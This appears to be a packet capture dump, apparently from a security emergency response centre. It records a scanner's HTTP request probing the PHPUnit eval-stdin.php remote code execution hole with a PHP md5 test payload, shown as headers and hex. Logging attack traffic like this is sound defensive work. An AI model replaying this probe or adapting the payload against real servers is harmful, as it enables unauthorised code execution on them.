 184 -819701.000000 45.155.205.108 HTTP 369 GET /vendor/phpunit/phpunit/src/Util/PHP/eval-stdin.php HTTP/1.1
Frame 184: 369 bytes on wire (2952 bits), 369 bytes captured (2952 bits)
Ethernet II, Src: b2:4f:86:51:6f:e2 (b2:4f:86:51:6f:e2), Dst: bc:22:e6:d4:ac:93 (bc:22:e6:d4:ac:93)
Internet Protocol Version 4, Src: 45.155.205.108, Dst:
Transmission Control Protocol, Src Port: 57912, Dst Port: 80, Seq: 1, Ack: 1, Len: 303
Hypertext Transfer Protocol
000 bc 22 e6 d4 ac 93 b2 4f 86 51 6f e2 08 00 45 00 ·"·····O ·Qo···E·
010 01 63 ef a7 40 00 38 06 3b c7 2d 9b cd 6c 72 43 ·c··@·8· ;·-··lrC
020 a8 db e2 38 00 50 61 f4 90 0d 37 09 a7 0c 80 18 ···8·Pa· ··7·····
030 01 f6 ca 91 00 00 01 01 08 0a 6f d5 81 0c 74 af ········ ··o···t·
040 fd a7 47 45 54 20 2f 76 65 6e 64 6f 72 2f 70 68 ··GET /v endor/ph
050 70 75 6e 69 74 2f 70 68 70 75 6e 69 74 2f 73 72 punit/ph punit/sr
060 63 2f 55 74 69 6c 2f 50 48 50 2f 65 76 61 6c 2d c/Util/P HP/eval-
070 73 74 64 69 6e 2e 70 68 70 20 48 54 54 50 2f 31 stdin.ph p HTTP/1
080 2e 31 0d 0a 48 6f 73 74 3a 20 31 31 34 2e 36 37 .1··Host : 114.67
090 2e 31 36 38 2e 32 31 39 3a 38 30 0d 0a 55 73 65 Use
0a0 72 2d 41 67 65 6e 74 3a 20 4d 6f 7a 69 6c 6c 61 r-Agent: Mozilla
0b0 2f 35 2e 30 20 28 57 69 6e 64 6f 77 73 20 4e 54 /5.0 (Wi ndows NT
0c0 20 31 30 2e 30 3b 20 57 69 6e 36 34 3b 20 78 36 10.0; W in64; x6
0d0 34 29 20 41 70 70 6c 65 57 65 62 4b 69 74 2f 35 4) Apple WebKit/5
0e0 33 37 2e 33 36 20 28 4b 48 54 4d 4c 2c 20 6c 69 37.36 (K HTML, li
0f0 6b 65 20 47 65 63 6b 6f 29 20 43 68 72 6f 6d 65 ke Gecko ) Chrome
100 2f 37 38 2e 30 2e 33 39 30 34 2e 31 30 38 20 53 /78.0.39 04.108 S
110 61 66 61 72 69 2f 35 33 37 2e 33 36 0d 0a 43 6f afari/53 7.36··Co
120 6e 74 65 6e 74 2d 4c 65 6e 67 74 68 3a 20 31 39 ntent-Le ngth: 19
130 0d 0a 41 63 63 65 70 74 2d 45 6e 63 6f 64 69 6e ··Accept -Encodin
140 67 3a 20 67 7a 69 70 0d 0a 43 6f 6e 6e 65 63 74 g: gzip· ·Connect
150 69 6f 6e 3a 20 63 6c 6f 73 65 0d 0a 0d 0a 3c 3f ion: clo se····<?
160 3d 6d 64 35 28 22 70 68 70 75 6e 69 74 22 29 3f =md5("ph punit")?
170 3e >
关键基础设施安全应急响应中心